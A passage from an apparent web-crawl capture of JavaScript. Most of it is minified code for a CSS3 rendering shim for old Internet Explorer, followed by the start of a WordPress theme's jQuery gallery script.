g.Tb=g.s.$({na:g.F+"background",va:g.Sa+"Background",nc:{scroll:1,fixed:1,local:1},Ka:{"repeat-x":1,"repeat-y":1,repeat:1,"no-repeat":1},Nc:{"padding-box":1,"border-box":1,"content-box":1},rc:{"padding-box":1,"border-box":1},Rc:{top:1,right:1,bottom:1,left:1,center:1},Wc:{contain:1,cover:1},ba:function(a){function b(u){return u.Y()||u.h&i&&u.d in t}function c(u){return u.Y()&&g.k(u.d)||u.d==="auto"&&"auto"}var e=this.e.currentStyle,f,h,j=g.u.ja,d=j.ha,i=j.fa,k=j.ea,m,l,t=this.Rc,n,p,s=null;if(this.$a()){a=
new g.u(a);s={M:[]};for(h={};f=a.next();){m=f.h;l=f.d;if(!h.P&&m&j.pb&&l==="linear-gradient"){n={ca:[],P:l};for(p={};f=a.next();){m=f.h;l=f.d;if(m&j.ob&&l===")"){p.color&&n.ca.push(p);n.ca.length>1&&g.p.fb(h,n);break}if(m&k){if(n.Xa||n.bb){f=a.z();if(f.h!==d)break;a.next()}p={color:g.pa(l)};f=a.next();if(f.Y())p.Fb=g.k(f.d);else a.z()}else if(m&j.xa&&!n.Xa&&!p.color&&!n.ca.length)n.Xa=new g.Rb(f.d);else if(b(f)&&!n.bb&&!p.color&&!n.ca.length){a.z();n.bb=new g.Na(a.da(function(u){return!b(u)},false))}else if(m&
d&&l===","){if(p.color){n.ca.push(p);p={}}}else break}}else if(!h.P&&m&j.URL){h.Cb=l;h.P="image"}else if(b(f)&&!h.size){a.z();h.Ya=new g.Na(a.da(function(u){return!b(u)},false))}else if(m&i)if(l in this.Ka)h.Bb=l;else if(l in this.Nc){h.kd=l;if(l in this.rc)h.clip=l}else{if(l in this.nc)h.jd=l}else if(m&k&&!s.color)s.color=g.pa(l);else if(m&d)if(l==="/"){f=a.next();m=f.h;l=f.d;if(m&i&&l in this.Wc)h.size=l;else if(l=c(f))h.size={i:l,f:c(a.next())||a.z()&&l}}else{if(l===","&&h.P){s.M.push(h);h={}}}else return null}h.P&&
s.M.push(h)}else this.Nb(function(){var u=e.backgroundPositionX,w=e.backgroundPositionY,r=e.backgroundImage,o=e.backgroundColor;s={};if(o!=="transparent")s.color=g.pa(o);if(r!=="none")s.M=[{P:"image",Cb:(new g.u(r)).next().d,Bb:e.backgroundRepeat,Ya:new g.Na((new g.u(u+" "+w)).all())}]});return s&&(s.color||s.M&&s.M[0])?s:null},Nb:function(a){var b=this.e.runtimeStyle,c=b.backgroundImage,e=b.backgroundColor;if(c)b.backgroundImage="";if(e)b.backgroundColor="";a=a.call(this);if(c)b.backgroundImage=
c;if(e)b.backgroundColor=e;return a},qa:g.s.ma(function(){return this.$a()||this.Nb(function(){var a=this.e.currentStyle;return a.backgroundColor+" "+a.backgroundImage+" "+a.backgroundRepeat+" "+a.backgroundPositionX+" "+a.backgroundPositionY})}),$a:g.s.ma(function(){var a=this.e;return a.style[this.va]||a.currentStyle.getAttribute(this.na)}),Eb:function(){var a=0;if(g.J<7){a=this.e;a=""+(a.style[g.Sa+"PngFix"]||a.currentStyle.getAttribute(g.F+"png-fix"))==="true"}return a},g:g.s.ma(function(){return(this.$a()||
this.Eb())&&!!this.m()})});g.Xb=g.s.$({Ib:["Top","Right","Bottom","Left"],Kc:{thin:"1px",medium:"3px",thick:"5px"},ba:function(){var a={},b={},c={},e=false,f=true,h=true,j=true;this.Ob(function(){for(var d=this.e.currentStyle,i=0,k,m,l,t,n,p,s;i<4;i++){l=this.Ib[i];s=l.charAt(0).toLowerCase();k=b[s]=d["border"+l+"Style"];m=d["border"+l+"Color"];l=d["border"+l+"Width"];if(i>0){if(k!==t)h=false;if(m!==n)f=false;if(l!==p)j=false}t=k;n=m;p=l;c[s]=g.pa(m);l=a[s]=g.k(b[s]==="none"?"0":this.Kc[l]||l);if(l.a(this.e)>
0)e=true}});return e?{nb:a,Zc:b,tc:c,ed:j,uc:f,$c:h}:null},qa:g.s.ma(function(){var a=this.e,b=a.currentStyle,c;a.tagName in g.Jb&&a.offsetParent.currentStyle.borderCollapse==="collapse"||this.Ob(function(){c=b.borderWidth+"|"+b.borderStyle+"|"+b.borderColor});return c}),Ob:function(a){var b=this.e.runtimeStyle,c=b.borderWidth,e=b.borderColor;if(c)b.borderWidth="";if(e)b.borderColor="";a=a.call(this);if(c)b.borderWidth=c;if(e)b.borderColor=e;return a}});(function(){g.Oa=g.s.$({na:"border-radius",
va:"borderRadius",ba:function(b){var c=null,e,f,h,j,d=false;if(b){f=new g.u(b);var i=function(){for(var k=[],m;(h=f.next())&&h.Y();){j=g.k(h.d);m=j.vb();if(m<0)return null;if(m>0)d=true;k.push(j)}return k.length>0&&k.length<5?{tl:k[0],tr:k[1]||k[0],br:k[2]||k[0],bl:k[3]||k[1]||k[0]}:null};if(b=i()){if(h){if(h.h&g.u.ja.ha&&h.d==="/")e=i()}else e=b;if(d&&b&&e)c={x:b,y:e}}}return c}});var a=g.k("0");a={tl:a,tr:a,br:a,bl:a};g.Oa.Qb={x:a,y:a}})();g.Vb=g.s.$({na:"border-image",va:"borderImage",Ka:{stretch:1,
round:1,repeat:1,space:1},ba:function(a){var b=null,c,e,f,h,j,d,i=0,k,m=g.u.ja,l=m.fa,t=m.ga,n=m.A,p=m.Aa;if(a){c=new g.u(a);b={};for(var s=function(r){return r&&r.h&m.ha&&r.d==="/"},u=function(r){return r&&r.h&l&&r.d==="fill"},w=function(){h=c.da(function(r){return!(r.h&(t|p))});if(u(c.next())&&!b.fill)b.fill=true;else c.z();if(s(c.next())){i++;j=c.da(function(){return!(e.h&(t|p|n))&&!(e.h&l&&e.d==="auto")});if(s(c.next())){i++;d=c.da(function(){return!(e.h&(t|n))})}}else c.z()};e=c.next();){a=e.h;
f=e.d;if(a&(t|p)&&!h){c.z();w()}else if(u(e)&&!b.fill){b.fill=true;w()}else if(a&l&&this.Ka[f]&&!b.repeat){b.repeat={f:f};if(e=c.next())if(e.h&l&&this.Ka[e.d])b.repeat.kb=e.d;else c.z()}else if(a&m.URL&&!b.src)b.src=f;else return null}if(!b.src||!h||h.length<1||h.length>4||j&&j.length>4||i===1&&j.length<1||d&&d.length>4||i===2&&d.length<1)return null;if(!b.repeat)b.repeat={f:"stretch"};if(!b.repeat.kb)b.repeat.kb=b.repeat.f;a=function(r,o){return{T:o(r[0]),S:o(r[1]||r[0]),L:o(r[2]||r[0]),Q:o(r[3]||
r[1]||r[0])}};b.slice=a(h,function(r){return g.k(r.h&t?r.d+"px":r.d)});b.width=j&&j.length>0?a(j,function(r){return r.h&(n|p)?g.k(r.d):r.d}):(k=this.e.currentStyle)&&{T:g.k(k.borderTopWidth),S:g.k(k.borderRightWidth),L:g.k(k.borderBottomWidth),Q:g.k(k.borderLeftWidth)};b.ua=a(d||[0],function(r){return r.h&n?g.k(r.d):r.d})}return b}});g.Zb=g.s.$({na:"box-shadow",va:"boxShadow",ba:function(a){var b,c=g.k,e=g.u.ja,f;if(a){f=new g.u(a);b={ua:[],cb:[]};for(a=function(){for(var h,j,d,i,k,m;h=f.next();){d=
h.d;j=h.h;if(j&e.ha&&d===",")break;else if(h.db()&&!k){f.z();k=f.da(function(l){return!l.db()})}else if(j&e.ea&&!i)i=d;else if(j&e.fa&&d==="inset"&&!m)m=true;else return false}h=k&&k.length;if(h>1&&h<5){(m?b.cb:b.ua).push({fd:c(k[0].d),gd:c(k[1].d),blur:c(k[2]?k[2].d:"0"),Xc:c(k[3]?k[3].d:"0"),color:g.pa(i||"currentColor")});return true}return false};a(););}return b&&(b.cb.length||b.ua.length)?b:null}});g.ec=g.s.$({qa:g.s.ma(function(){var a=this.e.currentStyle;return a.visibility+"|"+a.display}),
ba:function(){var a=this.e,b=a.runtimeStyle;a=a.currentStyle;var c=b.visibility,e;b.visibility="";e=a.visibility;b.visibility=c;return{cd:e!=="hidden",xc:a.display!=="none"}},g:function(){return false}});g.B={Z:function(a){function b(c,e,f,h){this.e=c;this.q=e;this.j=f;this.parent=h}g.p.fb(b.prototype,g.B,a);return b},eb:false,R:function(){return false},Kb:function(){this.n();this.g()&&this.X()},jb:function(){this.eb=true},Lb:function(){this.g()?this.X():this.n()},Wa:function(a,b){this.Hb(a);for(var c=
this.ka||(this.ka=[]),e=a+1,f=c.length,h;e<f;e++)if(h=c[e])break;c[a]=b;this.w().insertBefore(b,h||null)},ra:function(a){var b=this.ka;return b&&b[a]||null},Hb:function(a){var b=this.ra(a),c=this.Ba;if(b&&c){c.removeChild(b);this.ka[a]=null}},sa:function(a,b,c,e){var f=this.Va||(this.Va={}),h=f[a];if(!h){h=f[a]=g.p.Ga("shape");if(b)h.appendChild(h[b]=g.p.Ga(b));if(e){c=this.ra(e);if(!c){this.Wa(e,doc.createElement("group"+e));c=this.ra(e)}}c.appendChild(h);a=h.style;a.position="absolute";a.left=a.top=
0;a.behavior="url(#default#VML)"}return h},Za:function(a){var b=this.Va,c=b&&b[a];if(c){c.parentNode.removeChild(c);delete b[a]}return!!c},xb:function(a){var b=this.e,c=this.q.o(),e=c.i,f=c.f,h,j,d,i,k,m;c=a.x.tl.a(b,e);h=a.y.tl.a(b,f);j=a.x.tr.a(b,e);d=a.y.tr.a(b,f);i=a.x.br.a(b,e);k=a.y.br.a(b,f);m=a.x.bl.a(b,e);a=a.y.bl.a(b,f);e=Math.min(e/(c+j),f/(d+k),e/(m+i),f/(h+a));if(e<1){c*=e;h*=e;j*=e;d*=e;i*=e;k*=e;m*=e;a*=e}return{x:{tl:c,tr:j,br:i,bl:m},y:{tl:h,tr:d,br:k,bl:a}}},oa:function(a,b,c){b=
b||1;var e,f,h=this.q.o();f=h.i*b;h=h.f*b;var j=this.j.v,d=Math.floor,i=Math.ceil,k=a?a.T*b:0,m=a?a.S*b:0,l=a?a.L*b:0;a=a?a.Q*b:0;var t,n,p,s,u;if(c||j.g()){e=this.xb(c||j.m());c=e.x.tl*b;j=e.y.tl*b;t=e.x.tr*b;n=e.y.tr*b;p=e.x.br*b;s=e.y.br*b;u=e.x.bl*b;b=e.y.bl*b;f="m"+d(a)+","+d(j)+"qy"+d(c)+","+d(k)+"l"+i(f-t)+","+d(k)+"qx"+i(f-m)+","+d(n)+"l"+i(f-m)+","+i(h-s)+"qy"+i(f-p)+","+i(h-l)+"l"+d(u)+","+i(h-l)+"qx"+d(a)+","+i(h-b)+" x e"}else f="m"+d(a)+","+d(k)+"l"+i(f-m)+","+d(k)+"l"+i(f-m)+","+i(h-
l)+"l"+d(a)+","+i(h-l)+"xe";return f},w:function(){var a=this.parent.ra(this.C),b;if(!a){a=doc.createElement(this.Fa);b=a.style;b.position="absolute";b.top=b.left=0;this.parent.Wa(this.C,a)}return a},n:function(){this.parent.Hb(this.C);delete this.Va;delete this.ka}};g.cc=g.B.Z({g:function(){var a=this.oc;for(var b in a)if(a.hasOwnProperty(b)&&a[b].g())return true;return false},R:function(){return this.j.lb.D()},jb:function(){if(this.g()){var a=this.wb(),b=a,c;a=a.currentStyle;var e=a.position,f=
this.w().style,h=0,j=0;j=this.q.o();if(e==="fixed"&&g.J>6){h=j.x;j=j.y;b=e}else{do b=b.offsetParent;while(b&&b.currentStyle.position==="static");if(b){c=b.getBoundingClientRect();b=b.currentStyle;h=j.x-c.left-(parseFloat(b.borderLeftWidth)||0);j=j.y-c.top-(parseFloat(b.borderTopWidth)||0)}else{b=doc.documentElement;h=j.x+b.scrollLeft-b.clientLeft;j=j.y+b.scrollTop-b.clientTop}b="absolute"}f.position=b;f.left=h;f.top=j;f.zIndex=e==="static"?-1:a.zIndex;this.eb=true}},Lb:function(){},Mb:function(){var a=
this.j.lb.m();this.w().style.display=a.cd&&a.xc?"":"none"},Kb:function(){this.g()?this.Mb():this.n()},wb:function(){var a=this.e;return a.tagName in g.Jb?a.offsetParent:a},w:function(){var a=this.Ba,b;if(!a){b=this.wb();a=this.Ba=doc.createElement("css3-container");a.style.direction="ltr";this.Mb();b.parentNode.insertBefore(a,b)}return a},n:function(){var a=this.Ba,b;if(a&&(b=a.parentNode))b.removeChild(a);delete this.Ba;delete this.ka}});g.Sb=g.B.Z({C:2,Fa:"background",R:function(){var a=this.j;
return a.H.D()||a.v.D()},g:function(){var a=this.j;return a.N.g()||a.v.g()||a.H.g()||a.W.g()&&a.W.m().cb},X:function(){var a=this.q.o();if(a.i&&a.f){this.yc();this.zc()}},yc:function(){var a=this.j.H.m(),b=this.q.o(),c=this.e,e=a&&a.color,f,h;if(e&&e.la()>0){this.yb();a=this.sa("bgColor","fill",this.w(),1);f=b.i;b=b.f;a.stroked=false;a.coordsize=f*2+","+b*2;a.coordorigin="1,1";a.path=this.oa(null,2);h=a.style;h.width=f;h.height=b;a.fill.color=e.O(c);c=e.la();if(c<1)a.fill.opacity=c}else this.Za("bgColor")},
zc:function(){var a=this.j.H.m(),b=this.q.o();a=a&&a.M;var c,e,f,h,j;if(a){this.yb();e=b.i;f=b.f;for(j=a.length;j--;){b=a[j];c=this.sa("bgImage"+j,"fill",this.w(),2);c.stroked=false;c.fill.type="tile";c.fillcolor="none";c.coordsize=e*2+","+f*2;c.coordorigin="1,1";c.path=this.oa(0,2);h=c.style;h.width=e;h.height=f;if(b.P==="linear-gradient")this.mc(c,b);else{c.fill.src=b.Cb;this.Pc(c,j)}}}for(j=a?a.length:0;this.Za("bgImage"+j++););},Pc:function(a,b){g.p.Pb(a.fill.src,function(c){var e=a.fill,f=this.e,
h=this.q.o(),j=h.i;h=h.f;var d=this.j,i=d.I.m(),k=i&&i.nb;i=k?k.t.a(f):0;var m=k?k.r.a(f):0,l=k?k.b.a(f):0;k=k?k.l.a(f):0;d=d.H.m().M[b];f=d.Ya?d.Ya.coords(f,j-c.i-k-m,h-c.f-i-l):{x:0,y:0};d=d.Bb;l=m=0;var t=j+1,n=h+1,p=g.J===8?0:1;k=Math.round(f.x)+k+0.5;i=Math.round(f.y)+i+0.5;e.position=k/j+","+i/h;if(d&&d!=="repeat"){if(d==="repeat-x"||d==="no-repeat"){m=i+1;n=i+c.f+p}if(d==="repeat-y"||d==="no-repeat"){l=k+1;t=k+c.i+p}a.style.clip="rect("+m+"px,"+t+"px,"+n+"px,"+l+"px)"}},this)},mc:function(a,
b){function c(B,C,z,F,H){if(z===0||z===180)return[F,C];else if(z===90||z===270)return[B,H];else{z=Math.tan(-z*t/180);B=z*B-C;C=-1/z;F=C*F-H;H=C-z;return[(F-B)/H,(z*F-C*B)/H]}}function e(){w=m>=90&&m<270?i:0;r=m<180?k:0;o=i-w;x=k-r}function f(){for(;m<0;)m+=360;m%=360}function h(B,C){var z=C[0]-B[0];B=C[1]-B[1];return Math.abs(z===0?B:B===0?z:Math.sqrt(z*z+B*B))}var j=this.e,d=this.q.o(),i=d.i,k=d.f;a=a.fill;var m=b.Xa,l=b.bb;b=b.ca;d=b.length;var t=Math.PI,n,p,s,u,w,r,o,x,q,y,A,D;if(l){l=l.coords(j,
i,k);n=l.x;p=l.y}if(m){m=m.vc();f();e();if(!l){n=w;p=r}l=c(n,p,m,o,x);s=l[0];u=l[1]}else if(l){s=i-n;u=k-p}else{n=p=s=0;u=k}l=s-n;q=u-p;if(m===void 0){m=!l?q<0?90:270:!q?l<0?180:0:-Math.atan2(q,l)/t*180;f();e()}l=m%90?Math.atan2(l*i/k,q)/t*180:m+90;l+=180;l%=360;y=h([n,p],[s,u]);s=h([w,r],c(w,r,m,o,x));u=[];p=h([n,p],c(n,p,m,w,r))/s*100;n=[];for(q=0;q<d;q++)n.push(b[q].Fb?b[q].Fb.a(j,y):q===0?0:q===d-1?y:null);for(q=1;q<d;q++){if(n[q]===null){A=n[q-1];y=q;do D=n[++y];while(D===null);n[q]=A+(D-A)/
(y-q+1)}n[q]=Math.max(n[q],n[q-1])}for(q=0;q<d;q++)u.push(p+n[q]/s*100+"% "+b[q].color.O(j));a.angle=l;a.type="gradient";a.method="sigma";a.color=b[0].color.O(j);a.color2=b[d-1].color.O(j);a.colors.value=u.join(",")},yb:function(){var a=this.e.runtimeStyle;a.backgroundImage="url(about:blank)";a.backgroundColor="transparent"},n:function(){g.B.n.call(this);var a=this.e.runtimeStyle;a.backgroundImage=a.backgroundColor=""}});g.Wb=g.B.Z({C:4,Fa:"border",qc:{TABLE:1,INPUT:1,TEXTAREA:1,SELECT:1,OPTION:1,
IMG:1,HR:1,FIELDSET:1},Jc:{submit:1,button:1,reset:1},R:function(){var a=this.j;return a.I.D()||a.v.D()},g:function(){var a=this.j;return(a.N.g()||a.v.g()||a.H.g())&&a.I.g()},X:function(){var a=this.e,b=this.j.I.m(),c=this.q.o(),e=c.i;c=c.f;var f,h,j,d,i;if(b){this.Hc();b=this.Bc(2);d=0;for(i=b.length;d<i;d++){j=b[d];f=this.sa("borderPiece"+d,j.stroke?"stroke":"fill",this.w());f.coordsize=e*2+","+c*2;f.coordorigin="1,1";f.path=j.path;h=f.style;h.width=e;h.height=c;f.filled=!!j.fill;f.stroked=!!j.stroke;
if(j.stroke){f=f.stroke;f.weight=j.mb+"px";f.color=j.color.O(a);f.dashstyle=j.stroke==="dashed"?"2 2":j.stroke==="dotted"?"1 1":"solid";f.linestyle=j.stroke==="double"&&j.mb>2?"ThinThin":"Single"}else f.fill.color=j.fill.O(a)}for(;this.Za("borderPiece"+d++););}},Hc:function(){var a=this.e,b=a.currentStyle,c=a.runtimeStyle,e=a.tagName,f=g.J===6,h;if(f&&e in this.qc||e==="BUTTON"||e==="INPUT"&&a.type in this.Jc){c.borderWidth="";e=this.j.I.Ib;for(h=e.length;h--;){f=e[h];c["padding"+f]="";c["padding"+
f]=g.k(b["padding"+f]).a(a)+g.k(b["border"+f+"Width"]).a(a)+(!g.J===8&&h%2?1:0)}c.borderWidth=0}else if(f){if(a.childNodes.length!==1||a.firstChild.tagName!=="ie6-mask"){b=doc.createElement("ie6-mask");e=b.style;e.visibility="visible";for(e.zoom=1;e=a.firstChild;)b.appendChild(e);a.appendChild(b);c.visibility="hidden"}}else c.borderColor="transparent"},Bc:function(a){var b=this.e,c,e,f,h=this.j.I,j=[],d,i,k,m,l=Math.round,t,n,p;if(h.g()){c=h.m();h=c.nb;n=c.Zc;p=c.tc;if(c.ed&&c.$c&&c.uc){if(p.t.la()>
0){c=h.t.a(b);k=c/2;j.push({path:this.oa({T:k,S:k,L:k,Q:k},a),stroke:n.t,color:p.t,mb:c})}}else{a=a||1;c=this.q.o();e=c.i;f=c.f;c=l(h.t.a(b));k=l(h.r.a(b));m=l(h.b.a(b));b=l(h.l.a(b));var s={t:c,r:k,b:m,l:b};b=this.j.v;if(b.g())t=this.xb(b.m());d=Math.floor;i=Math.ceil;var u=function(o,x){return t?t[o][x]:0},w=function(o,x,q,y,A,D){var B=u("x",o),C=u("y",o),z=o.charAt(1)==="r";o=o.charAt(0)==="b";return B>0&&C>0?(D?"al":"ae")+(z?i(e-B):d(B))*a+","+(o?i(f-C):d(C))*a+","+(d(B)-x)*a+","+(d(C)-q)*a+","+
y*65535+","+2949075*(A?1:-1):(D?"m":"l")+(z?e-x:x)*a+","+(o?f-q:q)*a},r=function(o,x,q,y){var A=o==="t"?d(u("x","tl"))*a+","+i(x)*a:o==="r"?i(e-x)*a+","+d(u("y","tr"))*a:o==="b"?i(e-u("x","br"))*a+","+d(f-x)*a:d(x)*a+","+i(f-u("y","bl"))*a;o=o==="t"?i(e-u("x","tr"))*a+","+i(x)*a:o==="r"?i(e-x)*a+","+i(f-u("y","br"))*a:o==="b"?d(u("x","bl"))*a+","+d(f-x)*a:d(x)*a+","+d(u("y","tl"))*a;return q?(y?"m"+o:"")+"l"+A:(y?"m"+A:"")+"l"+o};b=function(o,x,q,y,A,D){var B=o==="l"||o==="r",C=s[o],z,F;if(C>0&&n[o]!==
"none"&&p[o].la()>0){z=s[B?o:x];x=s[B?x:o];F=s[B?o:q];q=s[B?q:o];if(n[o]==="dashed"||n[o]==="dotted"){j.push({path:w(y,z,x,D+45,0,1)+w(y,0,0,D,1,0),fill:p[o]});j.push({path:r(o,C/2,0,1),stroke:n[o],mb:C,color:p[o]});j.push({path:w(A,F,q,D,0,1)+w(A,0,0,D-45,1,0),fill:p[o]})}else j.push({path:w(y,z,x,D+45,0,1)+r(o,C,0,0)+w(A,F,q,D,0,0)+(n[o]==="double"&&C>2?w(A,F-d(F/3),q-d(q/3),D-45,1,0)+r(o,i(C/3*2),1,0)+w(y,z-d(z/3),x-d(x/3),D,1,0)+"x "+w(y,d(z/3),d(x/3),D+45,0,1)+r(o,d(C/3),1,0)+w(A,d(F/3),d(q/
3),D,0,0):"")+w(A,0,0,D-45,1,0)+r(o,0,1,0)+w(y,0,0,D,1,0),fill:p[o]})}};b("t","l","r","tl","tr",90);b("r","t","b","tr","br",0);b("b","r","l","br","bl",-90);b("l","b","t","bl","tl",-180)}}return j},n:function(){g.B.n.call(this);this.e.runtimeStyle.borderColor=""}});g.Ub=g.B.Z({C:5,Oc:["t","tr","r","br","b","bl","l","tl","c"],R:function(){return this.j.N.D()},g:function(){return this.j.N.g()},X:function(){this.w();var a=this.j.N.m(),b=this.q.o(),c=this.e,e=this.Gb;g.p.Pb(a.src,function(f){function h(w,
r,o,x,q){w=e[w].style;var y=Math.max;w.width=y(r,0);w.height=y(o,0);w.left=x;w.top=q}function j(w,r,o){for(var x=0,q=w.length;x<q;x++)e[w[x]].imagedata[r]=o}var d=b.i,i=b.f,k=a.width,m=k.T.a(c),l=k.S.a(c),t=k.L.a(c);k=k.Q.a(c);var n=a.slice,p=n.T.a(c),s=n.S.a(c),u=n.L.a(c);n=n.Q.a(c);h("tl",k,m,0,0);h("t",d-k-l,m,k,0);h("tr",l,m,d-l,0);h("r",l,i-m-t,d-l,m);h("br",l,t,d-l,i-t);h("b",d-k-l,t,k,i-t);h("bl",k,t,0,i-t);h("l",k,i-m-t,0,m);h("c",d-k-l,i-m-t,k,m);j(["tl","t","tr"],"cropBottom",(f.f-p)/f.f);
j(["tl","l","bl"],"cropRight",(f.i-n)/f.i);j(["bl","b","br"],"cropTop",(f.f-u)/f.f);j(["tr","r","br"],"cropLeft",(f.i-s)/f.i);if(a.repeat.kb==="stretch"){j(["l","r","c"],"cropTop",p/f.f);j(["l","r","c"],"cropBottom",u/f.f)}if(a.repeat.f==="stretch"){j(["t","b","c"],"cropLeft",n/f.i);j(["t","b","c"],"cropRight",s/f.i)}e.c.style.display=a.fill?"":"none"},this)},w:function(){var a=this.parent.ra(this.C),b,c,e,f=this.Oc,h=f.length;if(!a){a=doc.createElement("border-image");b=a.style;b.position="absolute";
this.Gb={};for(e=0;e<h;e++){c=this.Gb[f[e]]=g.p.Ga("rect");c.appendChild(g.p.Ga("imagedata"));b=c.style;b.behavior="url(#default#VML)";b.position="absolute";b.top=b.left=0;c.imagedata.src=this.j.N.m().src;c.stroked=false;c.filled=false;a.appendChild(c)}this.parent.Wa(this.C,a)}return a}});g.Yb=g.B.Z({C:1,Fa:"outset-box-shadow",R:function(){var a=this.j;return a.W.D()||a.v.D()},g:function(){var a=this.j.W;return a.g()&&a.m().ua[0]},X:function(){function a(z,F,H,K,J,v,E){z=b.sa("shadow"+z+F,"fill",
e,j-z);F=z.fill;z.coordsize=m*2+","+l*2;z.coordorigin="1,1";z.stroked=false;z.filled=true;F.color=J.O(c);if(v){F.type="gradienttitle";F.color2=F.color;F.opacity=0}z.path=E;u=z.style;u.left=H;u.top=K;u.width=m;u.height=l;return z}var b=this,c=this.e,e=this.w(),f=this.j,h=f.W.m().ua;f=f.v.m();var j=h.length,d=j,i,k=this.q.o(),m=k.i,l=k.f;k=g.J===8?1:0;for(var t=["tl","tr","br","bl"],n,p,s,u,w,r,o,x,q,y,A,D,B,C;d--;){p=h[d];w=p.fd.a(c);r=p.gd.a(c);i=p.Xc.a(c);o=p.blur.a(c);p=p.color;x=-i-o;if(!f&&o)f=
g.Oa.Qb;x=this.oa({T:x,S:x,L:x,Q:x},2,f);if(o){q=(i+o)*2+m;y=(i+o)*2+l;A=o*2/q;D=o*2/y;if(o-i>m/2||o-i>l/2)for(i=4;i--;){n=t[i];B=n.charAt(0)==="b";C=n.charAt(1)==="r";n=a(d,n,w,r,p,o,x);s=n.fill;s.focusposition=(C?1-A:A)+","+(B?1-D:D);s.focussize="0,0";n.style.clip="rect("+((B?y/2:0)+k)+"px,"+(C?q:q/2)+"px,"+(B?y:y/2)+"px,"+((C?q/2:0)+k)+"px)"}else{n=a(d,"",w,r,p,o,x);s=n.fill;s.focusposition=A+","+D;s.focussize=1-A*2+","+(1-D*2)}}else{n=a(d,"",w,r,p,o,x);w=p.la();if(w<1)n.fill.opacity=w}}}});g.bc=
g.B.Z({C:6,Fa:"imgEl",R:function(){var a=this.j;return this.e.src!==this.hc||a.v.D()},g:function(){var a=this.j;return a.v.g()||a.H.Eb()},X:function(){this.hc=j;this.Gc();var a=this.sa("img","fill",this.w()),b=a.fill,c=this.q.o(),e=c.i;c=c.f;var f=this.j.I.m();f=f&&f.nb;var h=this.e,j=h.src,d=Math.round;a.stroked=false;b.type="frame";b.src=j;b.position=(e?0.5/e:0)+","+(c?0.5/c:0);a.coordsize=e*2+","+c*2;a.coordorigin="1,1";a.path=this.oa(f?{T:d(f.t.a(h)),S:d(f.r.a(h)),L:d(f.b.a(h)),Q:d(f.l.a(h))}:
0,2);a=a.style;a.width=e;a.height=c},Gc:function(){this.e.runtimeStyle.filter="alpha(opacity=0)"},n:function(){g.B.n.call(this);this.e.runtimeStyle.filter=""}});g.Qa=function(){function a(d){function i(){if(!z){var v,E,G=d.currentStyle,I=G.getAttribute(c)==="true";J=G.getAttribute(e);J=g.Ab===8?J!=="false":J==="true";if(!C){C=1;d.runtimeStyle.zoom=1;G=d;for(var O=1;G=G.previousSibling;)if(G.nodeType===1){O=0;break}if(O)d.className+=" "+g.Pa+"first-child"}y.Ja();if(I&&(E=y.o())&&(v=doc.documentElement||
doc.body)&&(E.y>v.clientHeight||E.x>v.clientWidth||E.y+E.f<0||E.x+E.i<0)){if(!H){H=1;g.Ra.aa(i)}}else{z=1;H=C=0;g.Ra.Ma(i);A={H:new g.Tb(d),I:new g.Xb(d),N:new g.Vb(d),v:new g.Oa(d),W:new g.Zb(d),lb:new g.ec(d)};D=[A.H,A.I,A.N,A.v,A.W,A.lb];v=new g.cc(d,y,A);E=[new g.Yb(d,y,A,v),new g.Sb(d,y,A,v),new g.Wb(d,y,A,v),new g.Ub(d,y,A,v)];d.tagName==="IMG"&&E.push(new g.bc(d,y,A,v));v.oc=E;q=[v].concat(E);if(v=d.currentStyle.getAttribute(g.F+"watch-ancestors")){B=[];v=parseInt(v,10);E=0;for(I=d.parentNode;I&&
(v==="NaN"||E++<v);){B.push(I);I.attachEvent("onpropertychange",u);I.attachEvent("onmouseenter",p);I.attachEvent("onmouseleave",s);I=I.parentNode}}if(J){g.ya.aa(m);g.ya.Tc()}m(1)}if(!F){F=1;d.attachEvent("onmove",k);d.attachEvent("onresize",k);d.attachEvent("onpropertychange",l);d.attachEvent("onmouseenter",p);d.attachEvent("onmouseleave",s);g.za.aa(k);g.G.aa(o)}y.La()}}function k(){y&&y.Ec()&&m()}function m(v){if(!K)if(z){var E,G;w();if(v||y.Qc()){E=0;for(G=q.length;E<G;E++)q[E].jb()}if(v||y.Vc()){E=
0;for(G=q.length;E<G;E++)q[E].Lb()}r()}else C||i()}function l(){var v,E,G;v=event;if(!K&&!(v&&v.propertyName in j))if(z){w();v=0;for(E=q.length;v<E;v++){G=q[v];G.eb||G.jb();G.R()&&G.Kb()}r()}else C||i()}function t(){if(d)d.className+=f}function n(){if(d)d.className=d.className.replace(h,"")}function p(){setTimeout(t,0)}function s(){setTimeout(n,0)}function u(){var v=event.propertyName;if(v==="className"||v==="id")l()}function w(){y.Ja();for(var v=D.length;v--;)D[v].Ja()}function r(){for(var v=D.length;v--;)D[v].La();
y.La()}function o(){if(F){if(B)for(var v=0,E=B.length,G;v<E;v++){G=B[v];G.detachEvent("onpropertychange",u);G.detachEvent("onmouseenter",p);G.detachEvent("onmouseleave",s)}d.detachEvent("onmove",m);d.detachEvent("onresize",m);d.detachEvent("onpropertychange",l);d.detachEvent("onmouseenter",p);d.detachEvent("onmouseleave",s);g.G.Ma(o);F=0}}function x(){if(!K){var v,E;o();K=1;if(q){v=0;for(E=q.length;v<E;v++)q[v].n()}J&&g.ya.Ma(m);g.za.Ma(m);q=y=A=D=B=d=null}}var q,y=new M(d),A,D,B,C,z,F,H,K,J;this.Ic=
i;this.update=m;this.n=x;this.Ac=d}var b={},c=g.F+"lazy-init",e=g.F+"poll",f=" "+g.Pa+"hover",h=new RegExp("\\b"+g.Pa+"hover\\b","g"),j={background:1,bgColor:1,display:1};a.Cc=function(d){var i=g.p.ta(d);return b[i]||(b[i]=new a(d))};a.n=function(d){d=g.p.ta(d);var i=b[d];if(i){i.n();delete b[d]}};a.wc=function(){var d=[],i;if(b){for(var k in b)if(b.hasOwnProperty(k)){i=b[k];d.push(i.Ac);i.n()}b={}}return d};return a}();g.attach=function(a){g.Ab<9&&g.Qa.Cc(a).Ic()};g.detach=function(a){g.Qa.n(a)}};
})();

}


--- FILE ---
content_type: application/javascript
request_url: https://www.fotoguzzi.com/wp-content/themes/dt-chocolate/js/scripts.js
body_size: 19327
content:
$(function () {
   $(".hs_me").each(function () {
      this.onclick = function () {
         return hs.expand(this, config1);
      };
   });
});

jQuery.fn.attachHs = function(is_gallery) {
   if (is_gallery)
   {
      $(this).each(function () {
         if ($(this).hasClass("hs_done"))
            return;
         $(this).addClass("hs_done");
         var link = $(this).children("a")[0];
         if ( $(link).length > 0 )
         {
            this.onclick = function () {
               $(link).trigger("click");
            };
            link.onclick = function () {
               return hs.expand(this, config1);
            };
         }
         else
         {
            this.onclick = function () {
               return hs.expand(this, config1);
            };
         }
      });
   }
